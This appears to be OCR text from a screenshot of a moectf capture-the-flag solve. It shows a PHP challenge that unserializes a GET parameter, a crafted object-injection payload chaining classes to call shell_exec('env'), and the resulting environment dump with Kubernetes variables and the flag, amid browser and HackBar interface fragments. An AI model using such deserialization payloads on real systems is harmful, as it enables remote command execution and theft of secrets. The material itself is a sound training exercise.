 127.0.0.1:55571/?person=O:7:"PersonA":3:{s:4:"name";O:7:"PersonC":3:{s:4:"name";s:10:"shell_exec";s:2:"id";O:7:"Perso...
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 靶标 所有书签
public function __wakeup()
{
$name = $this->id;
$name->age = $this->age;
$name($this);
}
}
if(isset($_GET['person']))
{
$person = unserialize($_GET['person']);
} string(1160) "KUBERNETES_PORT=tcp://10.43.0.1:443 KUBERNETES_SERVICE_PORT=443 HOSTNAME=ret2shell-947-13311-1756181462
PHP_INI_DIR=/usr/local/etc/php SHLVL=2 HOME=/root PHP_LDFLAGS=-Wl,-O1 -pie PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -
D_FILE_OFFSET_BITS=64 PHP_VERSION=8.2.29 GPG_KEYS=39B641343D8C104B2B146DC3F9C39DC0B9698544 E60913E4DF209907D8E30D96659A97C9CF2A795A
1198C0117593497A5EC5C199286AF1F9897469DC PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_ASC_URL=https://www.php.net/distributions/php-8.2.29.tar.xz.asc PHP_URL=https://www.php.net/distributions/php-8.2.29.tar.xz
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp KUBERNETES_SERVICE_PORT_HTTPS=443 KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443 PHPIZE_DEPS=autoconf dpkg-
dev dpkg file g++ gcc libc-dev make pkgconf re2c KUBERNETES_SERVICE_HOST=10.43.0.1 PWD=/app
PHP_SHA256=475f991afd2d5b901fb410be407d929bc00c46285d3f439a02c59e8b6fe3589c FLAG=moectf{832295b9-1e23-6426-dfd4-a7385f5504cf} "
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://127.0.0.1:55571/?person=O:7:"PersonA":3:{s:4:"name";O:7:"PersonC":3:
{s:4:"name";s:10:"shell_exec";s:2:"id";O:7:"PersonB":1:{s:2:"id";O:6:"Person":0:
{}}s:3:"age";s:0:"";}s:2:"id";s:5:"check";s:3:"age";s:3:"env";}